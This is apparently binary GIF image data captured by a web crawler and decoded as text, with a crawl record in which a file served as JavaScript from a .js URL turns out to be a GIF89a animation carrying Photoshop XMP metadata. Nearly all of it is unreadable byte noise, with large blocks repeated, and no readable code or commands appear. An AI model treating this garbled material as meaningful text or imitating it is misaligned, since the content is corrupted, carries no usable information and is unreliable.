� �%�8��E��>��P\��]��">�$^���z�ZD�I^�Z>�%0�.J�$Ma��&��>>��B>��P��/�Ռ5a�9��N�' $v�PE@f�tS~uV?^�C^�An�`�j��e��/. �^0~�l�֥��E�HW^�BR����G���i��}�:�Z�j^�琢Z���镾�,�P������ h�E��hM�s^���
`�U�;>��^p��
P��P����������`�윾>��op����k����j ���Ա!���z�Ձ0�Z��a����
G�z�I��������P��>�_}t�m�����F� X0��
��
�6P�w���}���5®��.�F! ��-��} ��I#��_X �`�����Kp����Ha�KP�0ZjPf8�P�C��4?����X߁��Q�d��P�KPw�ٵ���n�w0a��+���Q t�HGd�$ d�p��cF�%M#u m_�w �a�� X�Y& f��T�� w�Q�" I@y����L��y�M \f@y@��y�!�;�����`z�
� p����nHv�o �_�y |�N��H�ސ�0u  _+?0��� j�T˕M�B��/��B�_p�"�J�D�2��2� �������/
:� 1�'J�QP�闊1q��K��
��0C���["�f�_J��Q ���o;y"@A2LNZz�@ A|C(d�@�~��:0Ta�'ԪE�d�oaS�ق��B2K�����T�Q�b!E���"(<�c�&o���ʵIݭ.QY�*��]�F����a�a��-N"4�#I�˂BR�8r���֬���҄U!VPG.4#dkV�� �]2	����{�se�^���@�o�|�z��Jn���XX�:��TЦ7q
Sﳒ�+���+���\��q��,��F	,jX�5�2��5��0#o4#T�&���PCV( Όj
�0)2�#C������ Gh~@�[(`%�#���J1D$J( 	̰�J,y�.%'x#��0 �!O�ƀ*���B�RK����KÚ #%3)"�0ya�o�B�� $�7�C�!�v���"�I3�B �w��RI#=Q�I+u�Q����(J�R��աLw���
�eS\s���\{�uWSOvXb�5��]U�gY&|uVXd��vZj��dYl��v[n���[p�w\r�5�\t�Uw]v�u�]x� !�	 � ,   d P  � �	H� �**\Ȱ�ÇV�G1�ŋ36��Q�Ǐ r�&�ɓ#�C8pd�B�4�2�	e�1��L$�2�2Va*��0�Em�'P�Ȗ#�`���0(&�&L����;�H�#.��H�;<��p$ۋi�����iZ�� ��J�J�Yxf�r*���*>{Ć˂iA�b��?G�^��g����T�,pdiI���%@Ү�zS�}�1o�Wp6���ӧ-[�[�
���6f�e�.{�
�e����u�#+�+l���{o��=G���5�j��DG���|�I�k��2D0����.e�P�I ��{�9@Ƅ�J}؇����$�]G�$��1_k�m����us���bC���,��{����#�)Y"���G��b�0�G��� tl��X�-�Y[�LD>�$A$>E>�$I.��}|�(ɓP��e����̕�1��ȣB���"Ut�&�t�ҋiy�)�
S�:��1�@����#�bLΌ���3�a�Q^VX��,���d�����[�z�d��6K*�c�6de�"p�@��2����Z�"om��{x*ۧ}�>�%]��n���G�c��j�� �g.rJ��,�0���v�%t���AX�|��Mglq7���B&�� r.��A&1�0C1�2�
���21�I�]�*�j�SH*"4�������CAǧeB�	��� �hb͒���It�@+$*:��	�d	�l���Բ0Oذ�ݝ�KtѺb�n?GP��IM6�$��?��`��,�8-$,�&�+>�(9����oײ��E_��G|M{�͠�ԋϰ�
���zԊ���
���y��Xcj砿���`ŷ���:]YŴ���	�0�$�x+%������0	�	Ā�&2T-����E"9��#,�-��Pkl�[���WD�����b��L�n\P\'d�� �	��5Ɨ>$���D"`�%N�8�4��B~���� �e8���l!`��R�*�\�8�,����� ס_��aB̠�Ї���.��X��q���`H0��)�Pf�&&.�_6�6*|�	hG8h��i�4,C!�PFF2���@*\e�`�p���6AD@�q%�5�wG7p�](�>wHQ�q��,��	,�@?#�Ր��o�
Q?lp,7���� �!�d-�SK� H�G.U��L�U �/�8�[.��#p�r�K��oyC�N*��O�����$(x�k2q�К� a�Ic�ˆFh*fZ��9�)����/�΢��)־ �� JJ�$�`� �МOaGd�|'��`�/��9�J�3���HB*2
8�x�"�,#(��:�%�)V��l�ߓ�
��8NpΕ	���PLhcj�6���>�s�D=�`�Z8�	�*Df�� ��Eֲ�Rx�� ��&6�9���������
@�Bʬ��:�5�` &0T��U�x�l�ZQg���)�.�h����#�t��?ďj��#��h*����<i`s���k�*��կ�p�n���!;)�
� �v7 ��6G6�fN؈A��<đ�pm_�A�$�J���J���w�V� A�
W���.@��lHM 	�5�q����(�:<���ΐ	7�N�Z�h��rJBrl�T "��.�$�\�BFN�p��(�,e,�����st��X�9��Zl`���+6dH��b�<N3��������#DP�Y�p�u��,)��~�3�D�{<9��Ј>4��!����hα�z�CX��HD�A��Ӂ�GM衎�H�Vt�A�5'�1q�G�/�Z[��b������Ԯ-3@A�bS�	O���m �2,�����$�9����t��P�j��.�P�� )8�Ʀ��y�f'���ÔV 	�!�����>���C5'^�;������4���$<���������!x0�}s���.�I��p����7@aPD�(8�놑8%����4A6�7��oѧ�I����+Q���@��Îa��LS�Be��`�Z�c�9߶$����X� ��@R�6ɇ*�g|~�֙�'A���!jMU  �a����-����ޖ��"�k����x;�0YmW
|�p`���� �*d!�� �4 P7� ���?(�;�<��y<����;�V ����+,�	���P)���(C/:�T��V
�xL��a�l�p�6xB����@#ߺ���S �|��T�8&����ٖp`h��~���Wr�`�wz #)0��j�G;�� 6�O�j��~�ց��� o� y�wlSei��
G�0eĂ�G�0$���D�C�n��]�''�PI���w��cVd ,���I����&@�VS�:F��q����z� '�y)�R [#�Fb$t#͖��l�	��6 '���j�&u�T�6"��c��j9��hI�H'}tP��ce����Ȇ'U.X���z�V��P�}w!�v؇����h�DlP$� �Eq����h�g!�Q�Y'o�c"';F�8q�fiF'�H'�@��4�P$t`)~U�8t
C��`��&�:�8v^��z٨��X�����f�D$���BI u8F����X1��z� �E0%P'���c�	��r&�f�����1?BPS05p	�@ ��/C��)P�H9YJo '�ْ.Y1Y2I���]!s�PVYH��1�� ^��	��P^Ya�:`�Li2����xY ;�b)��p�i� �}	�� �x��*����f� 	��L|I ���@ 8�	=P ��� n`/@�y�ə�	�A 9��R�����7�Y���� ���� _6p�oI�����UH��P ��9˴W�TH������)9��*���8�`_������Υ8�� `��e�Gwn���	��sxi;w� �P�8&��?	� �IX�����$Z��`$�"ʙ ����8�P *���
i��# �P*0��� �+�8�p%��<=��5��� ��.�v� SZ ��c�p	0��I��Y�ɥ��`� ��V���	0�5	:PiP ,� K�
<���	Q n�
��	�@
ڐ_��I:	/� 	 20�Y`8�	70�`�.0i�	�Z5i��2>դJ�8��~*M��: ��n�S3�L�:��`JKP \ ��s�,��0չ8	@���Fj�8ࠬ������5���88���pKz_0>�9P;��4�5�`��6ZH�����Di��O�8ZKP� ��3�p��)�����ڭ�*��P �Z�P �
	P���:5�@�4*P��I
�4���W�;�����P�P԰8�@ �X�.�,@��5�ٱ�B��О8@a��*�V�Z���8c�� Vw���DZ�;p8� � `��Z�9�3	*�ߐi �FJ;�x��`�`�Lz �@�p	* �� *���I�9>�D�8�0��d���*0J�D��; �|�p K0��`��jS2p��K��I�`��=p 頸5����;P�+M_�ؔ8�[ ������O��&��н p����� Z�8���P ��/`����@��K�k��O�{Ka/����8����	_˼;𿤰ҫ8f�PE�di�S�C
/p\n�} ���0���;������Z����$�*P �ۼ̹��{��۲��;&P � �8� c:�����E�>� �+9�.;5���4�8���@���S��i�`p�8�\V*���9��`���9�Z�`��ŉ�c*�L� @
~�ǀ��\p��Ъ� 	�
	&�@�`0�&Ȓ�\�ǃ6ۚ�L8P�,��`�0	8@���	;���
~�Xܯ���nP �
���d���
̻;��@Ŝ�����P
<��,`��L�9p ��K�¼��,�@����cڢ��
����Ln{����������P����\Ϙ�B�������n+�,� m��l����'���9�� !� � ,    d d  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8	"P"��L� �  ���f��S�a`y��@�*��*0� ��P\[U� ��	M	Т� ��J�hA�E���^��*�ӿ��M��N�	z�����I�Q0�*k�B��u�#��]zš�Mƕj�Ze�[�R�l�zp2���	%x� �o T���E�q��+��`�j��F
�"
���Q�#[��	�)�@��;�C՘��R�P8z���4�J=��zn' m���qV�a���dc,RE?�$!1��R�V@��	�藍?�U��$��IB��$�(��?�|R/7Љ?���V]�<�����т�?ٌãP�� N@3�TV�� d�����$&�G7]T�'�x�����%+� 2� ��eA
y�r�AƎ?P`�S�8�-(|PM�D
�'4 �!YRi|�F/������
$�lZi���*� ���yܐ�Bv�t�@��>UH
�|�?Pvh?���e�([�D���� ����.�J5 8�+��
េFBH�����H@sh*� b�-� �H
��
?l�D���](ز��:uD�IkR��L7H��)��J
!@p!< �ͼ� �O4,X(�� �d!������Nbs<��p� ���GT�`��A���rO ����;ﰶ��J<�?��Rr1i
�f��ƭ��!N��3rD�Β�A���֡@A������Z�"M�l!I�B��%���_�UVH!=r�!$\�O�q��xӛBS�5�Oo��T���x� @�!�@��e#^�<h��I�@F��ϋ�	��(��S�;����}��Z�������?�d���[����������#�
�=�}��	C� �ͩ�f�H��)�-I�׾
Z�d��Y��>��Bd�_�\���K!�q@���k@�"���d++G�
�q��}�����} <�
�=v!��HB
}���1�-ۂ-��2�� M0C`?q4�hL#�압!��@�@Ȁ$�!�3�
[��0D@n�Ƞ���A52�e�����$!)���0*p�Xd�в�Y�9~H�P��e�0�B,���j�^I�EЊ�t
#�Єxq�D�"r��=�A`� �q�=Ә�H&�D�g3���(�
&��O��-�HY6�M(�-ȡU� 0�,P���d90�`�OX�{P弖��/X ���'@�y;ݡ G�����Y�r��t�,��,�im	�FJ�x@`���v �x���'�9�a���DȂr�P���vDA�IH��c,�E�G�Z��!r ��;�&v ��*H&<T����{�)��!H2�Z4�����]�����᤺���u�4�9�����4��:�z�,|A��d�E
(э�DS]�H�!	op�����#���Uy
������JR��ve��I[�*֐lmTFiiWqD�LLRP���Z8�����ta��*nJ�x8@�4x�<��U�S9P��ڑB@��o|Il2���(�N�;'�@��-��^t�_������4;x:~!^���;�C(�qÒ��,P�
r b���5XBќ��W�ŮE#$}J��°e�
�QR��g��(K)Pr(�#�@� �&;��M� O��#�X�)�4N�D��`ɑ�44��H'P �s�"=�n|ؑʃ��X#���>��k���p��
�#
��cUy�=�֬��A*�����CM�qSyz:�(�˹��|ޞ/���!�� dB��Y�q��aN�@�� [5��<��;$���@ 9X����Ɉv��_��XM(Q�jVC
R�xC�0�OrU�Y�9��ۜr��'�`�v�5��(o�]�R���^H0@Z	$8��m�e����3Ժ��(W�vC@L�jX�F8 �#�*Cɑ`�.X�����-� p�������HQ j��@U �,��$��tx����d��+�x��g���[JWpж@�x�, ,���ɽs0��wx�`m1U������K�<X��v.@4�n�<���;P�"*x����OR�/�^T;~��9x��,�Bw��1U�c:�� �Y�.���7��|��YX;��``���(,[�`�aw|���^�����*�QZ����8���U�y���4�B��
��ƾ�'����j�78��G5������u��*�m撾���j�~�;��a�����q nP\���f�@� 
~������
�Dy�uvX @e[t6Rsf�`k�n3B@�pP,  ` ��~V�{�U��U�o*`;HR�Z�LXg����V`P����S)�f@�0IP)P�`6�O[Ȁ۳&�`�ifn��pHL�J�eP��P4�Q M��Op�n�� R���P��_Ј���b�#!�I 
�x��t_�c���ws�n�L��ywp���y��w@b; b{Ї�u �X��8ilGL�t;e��@O�����H`P�� *��O�
_�a�< ��������SJ���X��xH��<I0�60�Ø��(� ��I`�g���	�p���� ;��l��Y��0��VPt@���PPp��H6p�e  ���8 �x���� ky�j$B�/��� 
�9����8��y��	� 0 #�|y(Y�>$j���1�)�H6i�6��@wtG��
���PhF�F)7H�H	N9�Q9��@ )[p�@��3���}i�eI�l�u_d dD�`P�
�P��4)��
�@ �Z�) 
�H� P ��+)UAB��c� 
	~�	~� o k?�2� �PY�H���6 �x�
ƈM% U�Q�s��>�Y2(`�x�6@�e�C�
�;I��f@��)���V�6�\����`�` �`�W:�>��(�
�@FB�?�)HftAd�s�s	Ope@��x��PV�P>�Vٛs�X��hf`:c��e0Aku8d`���+� �s��>��Y�?P2��5⠐e����j(�O���	ܐ����p	'�t`zeǘ��Xf��ӣI����T2]�X֣D��)p3>E t�	�7c;%�
�@�ߙV�M�'�Ѐ�t�@ 5��p>@C�V@W
j�VJ@�#<��I &�3daW�^J]
A�hЀ�3o��`��0IO hh��c:t ~�
C@W<��@�r��p	�z	5�50���X(KW�e1C���zo�xHP<å�@�z�z*�7S2�t��`�U����3�C�vKt���'K �p5������ʬ5p�:PpP0 h��KDWWV` [� Eiʫzj���g��sN�ez��X�sM���9DD��'�0
�z����
;�C{	۰�𰁰�ψ,Z�M��0*[���g��[`��H�K���g6Ā���%��PC@�r;�F۰H�S�lp� > �Р�V�=Kt<�) 
aG���>��'���h���� ����Po;��;��k�%p�v[��:��E�z�P��[���Ph0:@ �p�[���� �?����0�����C���p�% �k�5��
{�%�5�@����[��{�Ǜ��������о�+��Z�0��j P��S�P� 0%�����: o`�:���;�L�����\��>�8��P0�%���,�� ��{CQa@z��|���� ���>��@��
.��
���%�t��E �I��29hP���X��Z��\��&��$�O\ >>��%��f�, 0ap�]\�v����z���P��Gd��`a�9t $�`�9pYqD��P��,'0� ;�s�=�Ǟ���`�<ʤ�ɒ|Ɨ�9�S ;a` 9�ĝ:`^P������0 ^`9���� ʤl���Z0��|^�,P������ZP�����l��p� )P�� �'�:�+��J������'�M� ^�^ �L:`�}�l` �f�]����' �.X( ���Ќ�}�2R,��y��̬��(�`Z@ϩp>�N��z��l�����͍��a }0��\���@�@P@�X�>�������M�0?�pNPPD4S�w�׬}0�/m�<�ڼ�ƃ(!����g=�} �,WC�F]X ����a=�w` D+�)����,2�9=���V�֌�V�(�3b�@c]��pk�@�
�}ڰ�wPD���)�`�Q t+G@Gsd� �"G5�(�0Ws ���w >�X�u��H�a��1�����Q��qI@y۱�=��y�M0?f@y@��y�!���ŭ؈`��
� ��-�H`Y�m K���!t ��O��M6p "�5�Q@6&~������7hO"�~�2O�#D:�1#![`���$_��d��t`oP1yQp Q�?�M�D��-��p ��O�E�32lHdC+���C����2PR㇃��i����;j�� �Y�����0=� t�0�3d�N�_����X4�0A��2a�/�=?<���}�o��s�1���?>���A�Հ[��!f��!�v���=�0-��j�M��h��>#��1��s?0�I`�8�&�枮���$q��V:>g�3<��*�
�2n�sM�T�wA��2%��=���=�����r�5�*���r�8����6�0�%�ݤ�M�n���Ò�C�Z��c�Ten��!� �HP�fp�(���s8��rN;N�CA�?)_�< 9k��>��c N�s�eAdF)�<9',߀
��O�:o�8�:o3;���ZOh��$�D[.Y%��h9�$��xi(��fF�#��D�e>�OR�`6b��|D'����?Y'^������d�
����~���?��_��	9��������- !� � ,   d P  � �	H� �**\Ȱ�ÇV�G1�ŋ36��Q�Ǐ r�&�ɓ#�C8pd�B�4�2�	e�1��L$�2�2Va*��0�Em�'P�Ȗ#�`���0(&�&L����;�H�#.��H�;<��p$ۋi�����iZ�� ��J�J�Yxf�r*���*>{Ć˂iA�b��?G�^��g����T�,pdiI���%@Ү�zS�}�1o�Wp6���ӧ-[�[�
���6f�e�.{�
�e����u�#+�+l���{o��=G���5�j��DG���|�I�k��2D0����.e�P�I ��{�9@Ƅ�J}؇����$�]G�$��1_k�m����us���bC���,��{����#�)Y"���G��b�0�G��� tl��X�-�Y[�LD>�$A$>E>�$I.��}|�(ɓP��e����̕�1��ȣB���"Ut�&�t�ҋiy�)�
S�:��1�@����#�bLΌ���3�a�Q^VX��,���d�����[�z�d��6K*�c�6de�"p�@��2����Z�"om��{x*ۧ}�>�%]��n���G�c��j�� �g.rJ��,�0���v�%t���AX�|��Mglq7���B&�� r.��A&1�0C1�2�
���21�I�]�*�j�SH*"4�������CAǧeB�	��� �hb͒���It�@+$*:��	�d	�l���Բ0Oذ�ݝ�KtѺb�n?GP��IM6�$��?��`��,�8-$,�&�+>�(9����oײ��E_��G|M{�͠�ԋϰ�
���zԊ���
���y��Xcj砿���`ŷ���:]YŴ���	�0�$�x+%������0	�	Ā�&2T-����E"9��#,�-��Pkl�[���WD�����b��L�n\P\'d�� �	��5Ɨ>$���D"`�%N�8�4��B~���� �e8���l!`��R�*�\�8�,����� ס_��aB̠�Ї���.��X��q���`H0��)�Pf�&&.�_6�6*|�	hG8h��i�4,C!�PFF2���@*\e�`�p���6AD@�q%�5�wG7p�](�>wHQ�q��,��	,�@?#�Ր��o�
Q?lp,7���� �!�d-�SK� H�G.U��L�U �/�8�[.��#p�r�K��oyC�N*��O�����$(x�k2q�К� a�Ic�ˆFh*fZ��9�)����/�΢��)־ �� JJ�$�`� �МOaGd�|'��`�/��9�J�3���HB*2
8�x�"�,#(��:�%�)V��l�ߓ�
��8NpΕ	���PLhcj�6���>�s�D=�`�Z8�	�*Df�� ��Eֲ�Rx�� ��&6�9���������
@�Bʬ��:�5�` &0T��U�x�l�ZQg���)�.�h����#�t��?ďj��#��h*����<i`s���k�*��կ�p�n���!;)�
� �v7 ��6G6�fN؈A��<đ�pm_�A�$�J���J���w�V� A�
W���.@��lHM 	�5�q����(�:<���ΐ	7�N�Z�h��rJBrl�T "��.�$�\�BFN�p��(�,e,�����st��X�9��Zl`���+6dH��b�<N3��������#DP�Y�p�u��,)��~�3�D�{<9��Ј>4��!����hα�z�CX��HD�A��Ӂ�GM衎�H�Vt�A�5'�1q�G�/�Z[��b������Ԯ-3@A�bS�	O���m �2,�����$�9����t��P�j��.�P�� )8�Ʀ��y�f'���ÔV 	�!�����>���C5'^�;������4���$<���������!x0�}s���.�I��p����7@aPD�(8�놑8%����4A6�7��oѧ�I����+Q���@��Îa��LS�Be��`�Z�c�9߶$����X� ��@R�6ɇ*�g|~�֙�'A���!jMU  �a����-����ޖ��"�k����x;�0YmW
|�p`���� �*d!�� �4 P7� ���?(�;�<��y<����;�V ����+,�	���P)���(C/:�T��V
�xL��a�l�p�6xB����@#ߺ���S �|��T�8&����ٖp`h��~���Wr�`�wz #)0��j�G;�� 6�O�j��~�ց��� o� y�wlSei��
G�0eĂ�G�0$���D�C�n��]�''�PI���w��cVd ,���I����&@�VS�:F��q����z� '�y)�R [#�Fb$t#͖��l�	��6 '���j�&u�T�6"��c��j9��hI�H'}tP��ce����Ȇ'U.X���z�V��P�}w!�v؇����h�DlP$� �Eq����h�g!�Q�Y'o�c"';F�8q�fiF'�H'�@��4�P$t`)~U�8t
C��`��&�:�8v^��z٨��X�����f�D$���BI u8F����X1��z� �E0%P'���c�	��r&�f�����1?BPS05p	�@ ��/C��)P�H9YJo '�ْ.Y1Y2I���]!s�PVYH��1�� ^��	��P^Ya�:`�Li2����xY ;�b)��p�i� �}	�� �x��*����f� 	��L|I ���@ 8�	=P ��� n`/@�y�ə�	�A 9��R�����7�Y���� ���� _6p�oI�����UH��P ��9˴W�TH������)9��*���8�`_������Υ8�� `��e�Gwn���	��sxi;w� �P�8&��?	� �IX�����$Z��`$�"ʙ ����8�P *���
i��# �P*0��� �+�8�p%��<=��5��� ��.�v� SZ ��c�p	0��I��Y�ɥ��`� ��V���	0�5	:PiP ,� K�
<���	Q n�
��	�@
ڐ_��I:	/� 	 20�Y`8�	70�`�.0i�	�Z5i��2>դJ�8��~*M��: ��n�S3�L�:��`JKP \ ��s�,��0չ8	@���Fj�8ࠬ������5���88���pKz_0>�9P;��4�5�`��6ZH�����Di��O�8ZKP� ��3�p��)�����ڭ�*��P �Z�P �
	P���:5�@�4*P��I
�4���W�;�����P�P԰8�@ �X�.�,@��5�ٱ�B��О8@a��*�V�Z���8c�� Vw���DZ�;p8� � `��Z�9�3	*�ߐi �FJ;�x��`�`�Lz �@�p	* �� *���I�9>�D�8�0��d���*0J�D��; �|�p K0��`��jS2p��K��I�`��=p 頸5����;P�+M_�ؔ8�[ ������O��&��н p����� Z�8���P ��/`����@��K�k��O�{Ka/����8����	_˼;𿤰ҫ8f�PE�di�S�C
/p\n�} ���0���;������Z����$�*P �ۼ̹��{��۲��;&P � �8� c:�����E�>� �+9�.;5���4�8���@���S��i�`p�8�\V*���9��`���9�Z�`��ŉ�c*�L� @
~�ǀ��\p��Ъ� 	�
	&�@�`0�&Ȓ�\�ǃ6ۚ�L8P�,��`�0	8@���	;���
~�Xܯ���nP �
���d���
̻;��@Ŝ�����P
<��,`��L�9p ��K�¼��,�@����cڢ��
����Ln{����������P����\Ϙ�B�������n+�,� m��l����'���9�� ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20251230/3a2341d48142b07f6d127c4fa1d88129.js
body_size: 25668
content:
GIF89ad d �� �댊  �9)ĎX����s<)����N.R0'ʔ�٥rpP/Ɩc̨fگwңj��ǩ��Ӈ������������ʎ��qJ�tQ�����y�rB�d:�ԓ{  �  ��Y�2(����醏  ����μ�ȸ���{����Ƥ_׶��qH�𝨒U�$d  s  �hF$  �܈���T  �񮖋��kjK  ��Wv,!yjj�XX����ܔ���;  �{{Ҫ��jj���ֳj�jj������B  ���S7��`�gD�����3  �����ѨII\  ������������r�����+  ��{����x�kk���k  R"���vXX�{{Ϝe���������������̯q�WW��t��hVV�{M�XX��ݣ@+����AA����f?��|��QdGG�}}���W?>����ɋ�EE�ǃ��Ȫ�S;�⊥�Mȃ\���╲YY���̹l�J/�������||wDD�̂���Qg!߼�z ��]��K��͋��«b�������9֞nL޿��ĉ  x�����Z��iϸ}�' �Ń���@%%�L4��������薬{G3����f�_A��P��~
F����ӬPP�����q��r'		��xZ�ю���x<

���oZK.|��bvA��JgYn1D$2����y�牥_<}d8������������ߚ��ΐc߽rp�����⭁Y8��������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:948A03DDAF0C11F0A587DA84F8C8AAEA" xmpMM:DocumentID="xmp.did:948A03DEAF0C11F0A587DA84F8C8AAEA"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:948A03DBAF0C11F0A587DA84F8C8AAEA" stRef:documentID="xmp.did:948A03DCAF0C11F0A587DA84F8C8AAEA"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    d d  � �	HP���*\Ȱ�Ç�Hq`ċ3j�X��Ə CJ�HP��(I&�P�턪[��3���?�aB�3g�LҢ*�
p^���!�N6(��?!l�i:� ׆�HT#�&iBa��p"[�YvԀ�qO���&������,8<3Ip�&;4�=hq�M^�r��-Ws툼�`�G9�Ѳr�%��P����(G�Tm���fh�����V�	������2�s��b����p�F�ە��X��Ȧ�l����0���؋'u��Jo�M]���8�Ee��4
����q�=T���G�(O"[)�
v'x��Ae$��B	袠I8 ��'[l�ZBg�W�$
Y��;��P8P��G4�x�frՠ�A�PHWBC�P��%4��7nd:
���[�JBhP8B0�Q�?�w� �4��!$��=��!B��F�B��`�H&t �i ,b���?�XC$��mg$��^�����C�~F���	li�:&a[����;�p�A�0���CH4��NYe6h�mF$Ī�&y�!��
� "��x�k]`�7:R��G�DBl��C	��PGj(�C d�"��&�F���D�͎��*x T���8�	�P�%����� ���B�|PoR���pKB���h�_֡�G���e^�P���buHk(VF-Bmde緅H�A\X,�A�${�G��Aw�ڍ�)�3���C�K�P�.}���؜�5��W��A�A*�?a�!e���P�E0--��?�zf�1j"����	ѷ�H��P��c�!0�&�qwYQz�����Ҕ�2�?Q��.k�,1��X{��A�~ �
�P���4N�<a d���Nsgy�s��A�� B�a�<BӠ�C�w�3D�	��P!�����i!�W�B������� ���A�`@�$O������,��=h��8cp� �B��I@R;�(x�E.ToJF��$M0e`��1(�a��A�8@(���<�Ӝ2	�._j������cИ?�CA K<�$j��hbTw2G�0�]�=�
��Quk�8�*r���UW@��1��h�`6�	Rrӌ���$OVU�o�W��q�)�cuL$q^b�EG�(��Ǝ��7G��Xx��PH;���4��Ac��YGБ����Z�w�c��!���rщZ�2�	A8p�O�@��D�&~�Bb	}�i�����8É%��U
	n��4�0�*Iχ�b�(�E� ="�
�2�3� }�C\! |C
(�� �a<��F#�3��:���R��#	gh	�@�I�At�A���)�SYM+��%�Mp��05���:�!�9p!\C� !-!��B�����u	�@�O �9�4(��-�6�,�!�ZB$`�����
������0"�Ѕ���1��
W8Bf� ���5�B���5NE�h�ihp�$�H�Z� V"� � �= ��+L�\��4���7��B!�@0=���
[�
��EMHI��� S5�!�D"A�=(aj
�$�5�Z��,�� S�0�JD-!�AU҄�/x4�p�2x� h�k�&P��u��&���d��)��0<�BDa���[�B���eH��w�2�!8A$`*?�X~qx�,4AP�� #	CMB���l46#h0Dp��<\6����m|#�ꬌ��&4�.�Y��,���h!PӅ��,]@o#%(�������``/s�	lf��K8�-�4
�?j��`�DD�J8 ��|�E����(K	]$�
a@���+d�	I��p?�!	�̏rU	4��H�
�pg�p��Эn�PeTc�H���D��Ut���4G5�����`%,�X`�H��+��֮�!��Q�,��0���2n�A� Sia	hP톄��&x:uH�������	�o����f$���%*[�/G
�>�������C�P�t�qX�+y/d`l(�J���<#xBȊ�+��Y���j=�J�ֻK��)N��Q�_����=�\6+G�cs���=@C+���`�2_�
$���%A��.P���!���l|�	�z��8�i� 1D� �Q�b����Ƀ��/XQx��|Ԝ��";�C�	� AH�&�dɃPb�	ëG~��7"%�%
1��Ɓ �����&x��D��~t�&��K΂���@%V��;�jJ�B: B��P����D�����p�t��7<`w`
   ��pP.�<P � �  �ڰ� bP ����0��}�$��p&�8��(`<(�-��+��� �&��h.p�wh
� U��1�U`�` ��;��9؃>X���DX�F$��)�Bx��- �ȃ7��)0D��Ja:���u ���7��b��^8�-�pw�CX j�mx�oȄN�(���b�����1���. �s(��������h���X�"x�J�MX@���a�(� AԐ�5��9`
��r��'����
���0 ?x�aL�	k��������Q��8��� �.��-�)����5-g H0׈�( �BLyP�֑f���lX��ȋrH�v���8�x�]����:P� n��.��_�5�P�YD;���p(�d�����Nm������ȉuH���8H�]@� 2�)@��'	�	 8� 
�u�  ��(P%5�& �Đ�a���F8���q��x�x�GY�^ؑ�ؔV�k�&9�B����r �P`�҂ &�n�	�h�H�l�H��[�� x�`$[�	����^G��`o��� _��]��M��Ry� �U��pϰ���� SR��F"�)J ����
�p��x֑MYa@[0�`�� 1�Uo�f����_ V`}@�PS)��P��ؒ��9 (И�iv ��ai�$���N0<6� �0Z�� #�y��� �`oc�� _�0
JɔN	�D�o���)��	L �0%��5`	���ِ	r���#�
�!pY!Z���' �뵘�^�� 	��K�}�W8�.@��`��r�Y���'AП�☐�H��+�0'@��`R��p���y�A #A ��/����`� ����I}���I�V���yYp	` 	p�\�k*��	�8�$��H�v�B*D�����L���I�(����Y�ٞ�y� �p��9��iYp
/��iJ�l�n
�АH����x:��X���@����G����*_�M�� :0�)J����@�0:%�j$di�<�z�����!�CZ�G��Kڤ;�*�Tj�|�:`U�����,gY3@�(�3Z��)�B
�P
�N� t����"����0Z��@�誮�ը��"��0���*؏��rj��^2	���n���h�`������[6`���x��^�ګ�j��:�V`��(�\���0�(p��	/������r7��XŐ���f��
 �І�ə�Y�Y"U�E���Ů�
�U��p�Mh���(���eh����k	�?�����K�`��7���ȱ�дn��B(���B�Ei�;؃�rZ��h�&����Cي�h�H�O��a�@����ۊ���+���hH���`Z��H�滑z��6�U�)��;��8��[����Ƚ�ɿ���ۉD	��I�`��Pﻊ�[��[��{�jٽnٿr9�Y�Ĉ�)�"\�*��������ۻ��y�S���8�|�&�D��;<3Ȁ���[��µ��l�����9 �P U�� !�
 � ,    d d  � �	HP`�%u��"���;�l�Q#M�46l��B�G�y��ɒ"C~�1D�40-֐�!r������ϟl:B�Q(!J�IfF�W�y�*ʐVn��R�D�;l�0z$�!J�������+E�:T:�S��b�jk֏-�V���X(D�&��� $c��=b�0]�M1��q��b�JE���R�7���1���gn����>�6.aǘ�p'W���Ż-W�2�gM>3� A�� � ��fɱ+lٴ���~�w�(j�$�x�ᗍk���#�"�J[����FfP��ZA%S��uXb�7�y?����I�e�e�G�,��$��_H����54p��k�6[X�!v�[����n!�[�o]H�R�m�	_|��T$�GU ���F#*��bl	�$�d5��CAq��×<��cR��%<�YJ&A��I�y��t��w	�w�Y~�A��Y�{�E�R�=eC#�&U',��O�@B_XyԈ�8%�/�5^�5Rx�@\��县YX(�@���t�WH���i��0R��!�R��U�12�V�_�r�@��Ja�=��c]�eDJn���T�سƮ�R*�����;_P�L.�f��
j�?%���Ԋi���]d��&k$Ln�O��v��wǆ����R��{�����z�\�e�G�p��H(�+�O�lk!�`Ɓ_!�'��M�ll��/�n��P�1�����J��L�v*�� -`l�0�;c�;�*	|�*pE�{4��1�Ar��@�SĒot�#�r�mب`ol:B�ٯpr�T�d �fނ$	.3�ݯnKZ�����)6,�Lc6���=����W-�S%�sUH�<`	w������3��j��O�6�ʗAOm�I��%.���RVX��Vt�`��}%�>����DCml��Y#E"U|��D#(	+��+�!0]��җ���kc��W�䧸�@��	A"P�� ���*���!V�V��U�x��ƚA��q��P]20 EI� ��B&�v)P���rB�'3� 8ax�e%����T���եq|��= D!f{����q�FP K��R��p @k~k ��A�m��^�L���N�1���jJR���/s+`e�eD�����GA�цE�ej y�E  �� Nna��
